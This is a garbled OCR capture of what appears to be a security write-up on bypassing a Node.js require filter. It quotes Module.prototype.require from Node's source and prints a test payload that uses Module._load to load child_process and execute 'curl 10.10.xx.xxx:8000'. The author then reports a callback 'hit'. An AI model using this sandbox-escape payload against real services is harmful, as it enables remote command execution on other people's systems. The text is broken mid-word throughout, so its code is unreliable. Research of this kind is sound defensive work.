
ch made me think “what if it also bypasses these filter restrictio
 a look at
node/lib/module.js
inside the
node.js GitHub repositor
e.prototype.require 
=
function
ssert(path, 
'missing path'
ssert(
typeof
 path 
===
'string'
, 
'path must be a string'
eturn
 Module._load(path, 
this
, 
/* isMain */
false
Module._load
require
just utilizes
under the hood which we c
is test payload:
 Module 
=
 require(
'module'
 cp 
=
 Module._load(
"child_process"
ec(
"curl 10.10.xx.xxx:8000"
s a hit!